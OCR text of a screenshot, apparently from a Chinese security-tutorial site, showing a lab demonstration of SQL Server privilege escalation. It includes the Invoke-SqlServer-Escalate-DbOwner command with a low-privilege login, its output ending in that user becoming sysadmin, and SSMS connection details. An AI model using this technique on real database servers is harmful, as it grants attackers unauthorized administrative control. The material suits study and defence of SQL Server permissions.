 脚本 帮助
服务器角色用于向用户授予服
服务器角色(S):
bulkadmin
dbcreator
diskadmin
processadmin
public
securityadmin
serveradmin
setupadmin
sysadmin
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Invoke-SqlServer-Escalate-DbOwner -SqlUser M
yAppUser01 -SqlPass MyPassword! -SqlServerInstance WIN-80LVKKRM5UA
[*] Attempting to Connect to WIN-80LVKKRM5UA as MyAppUser01...
[*] Connected.
[*] Enumerating accessible trusted databases owned by sysadmins...
[*] Found 1 trusted databases owned by a sysadmin.
[*] Checking if MyAppUser01 has the db_owner role in any of them...
[*] MyAppUser01 has db_owner role in 1 of the databases.
[*] Attempting to add MyAppUser01 to the sysadmin role via the MyTestdb01 databa
se...
使用“0”个参数调用“ExecuteReader”时发生异常:“数据库中已存在名为 'sp_elevate
_me' 的对象。”
所在位置 C:\Users\Administrator\Desktop\Invoke-SqlServer-Escalate-Dbowner.psm1:
255 字符: 2
+ $results = $cmd.ExecuteReader()
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : SqlException
[*] Success! - MyAppUser01 is now a sysadmin.
[*] All done.
PS C:\Users\Administrator\Desktop> _
微软拼音简捷 半 :
确定 取消
11.0 SP1) MyAppUser01 (57) MyTestdb01 00:00:00 1 行
上的进程“[1556] [SQL] WIN-80LVKKRM5UA”成功。
已退出，返回值为 0 (0x0)。
属性
当前连接参数
聚合状态
返回的行数 1
结束时间 2020/8/19 15:47:00
开始时间 2020/8/19 15:47:00
连接失败
名称 WIN-80LVKKRM5UA
占用时间 00:00:00.078
状态 打开
连接
连接名称 WIN-80LVKKRM5UA (MyAppUs
连接详细信息
SPID 57
登录名 MyAppUser01
返回的连接行数 1
服务器版本 11.0.3128
服务器名称 WIN-80LVKKRM5UA
会话跟踪 ID
连接结束时间 2020/8/19 15:47:00
连接开始时间 2020/8/19 15:47:00
连接占用时间 00:00:00.078
连接状态 打开
显示名称 WIN-80LVKKRM5UA
名称
连接的名称。
激活 Windows
零组资料文库